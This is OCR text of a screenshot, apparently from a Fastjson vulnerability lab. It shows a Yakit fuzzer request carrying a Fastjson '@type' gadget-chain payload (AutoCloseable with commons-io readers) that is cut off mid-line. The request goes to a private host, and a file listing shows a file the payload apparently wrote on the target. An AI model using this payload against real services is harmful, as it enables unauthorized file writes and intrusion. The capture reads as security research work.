 Yakit-本地模式
CPU 5%
127.0.0.1 45433
渗透测试
安全工具
插件
反连
数据库
导入协作资源
Codec
Payload
Yak Runner
DNS
ICMP
TCP
反连触发器
Yso
RevHack
端口监听器
解码
编码
Hello, W01fh4cker!
SGVsbG8sIFcwMWZoNGNrZXIh
Codec
DNSLog
首页
History
Web Fuzzer
端口监听器
WF-[1]
WF-[2]
WF-[6]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
发送请求
强制 HTTPS
历史
Request
数据包扫描
热加载
构造请求
1 POST /json HTTP/1.1
2 Host ? : 192.168.161.4:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10 {
11 "x":{
12 "@type":"com.alibaba.fastjson.JSONObject",
13 "input":{
14 "@type":"java.lang.AutoCloseable",
15 "@type":"org.apache.commons.io.input.ReaderInputStream",
16 "reader":{
17 "@type":"org.apache.commons.io.input.CharSequenceReader",
18 "charSequence":{"@type":"java.lang.
String""W01fh4ckeraaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Responses
277bytes / 5ms
美化
请输入定位响应
详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sat, 21 Oct 2023 12:20:44 GMT
4 Content-Length: 277
5
6 {
7 "message": "{\"x\":{\"input\":{},\"trigger\":{\"defaultEncoding\":\"UTF-8\",
\"encoding\":\"UTF-8\"},\"trigger3\":{\"defaultEncoding\":\"UTF-8\",
\"encoding\":\"UTF-8\"},\"branch\":{},\"trigger2\":{\"defaultEncoding\":\"UTF-8\",
\"encoding\":\"UTF-8\"}}}",
8 "status": 0
9 }
远端地址:192.168.161.4:8888; 响
应时间:5ms; 总耗时:7ms; URL:htt
p://192.168.161.4:8888/json
ShiroAndFastJson
文件
主页
共享
查看
« 本地磁盘 (C:) › 用户 › whoami › 桌面 › CodeAnalysis › ShiroAndFastJson
搜索"ShiroAndFastJson"
快速访问
桌面
下载
文档
图片
此电脑
名称 修改日期 类型 大小
W01fh4cker.txt 2023/10/21 20:20 TXT 文件 0 KB
1.txt 2023/10/21 20:17 TXT 文件 8 KB
pom.xml 2023/10/21 19:28 XML 文档 7 KB
.gitignore 2023/10/17 16:02 文本文档 1 KB
mvnw 2023/10/17 16:02 文件 11 KB
mvnw.cmd 2023/10/17 16:02 Windows 命令脚本 7 KB
README.md 2023/10/17 16:02 Markdown File 1 KB
.idea 2023/10/21 19:27 文件夹
target 2023/10/21 12:37 文件夹
.git 2023/10/17 16:02 文件夹
C:\Users\whoami\Desktop\CodeAnalysis\ShiroAndFastJson\W01fh4cker.txt [文本模式] - Ndd
文件(F) 编辑(E) 查找(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 插件 对比(C) 反馈问题 关于
testtest.txt
新建文本文档.txt
New 0
W01fh4cker.txt
1 W01fh4ckeraaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa